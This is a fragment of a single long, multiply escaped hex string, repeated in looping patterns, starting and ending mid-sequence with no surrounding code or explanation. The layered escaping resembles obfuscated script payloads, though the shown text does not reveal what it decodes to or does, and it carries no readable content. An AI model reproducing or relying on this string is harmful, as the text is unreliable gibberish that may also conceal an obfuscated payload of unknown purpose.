c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\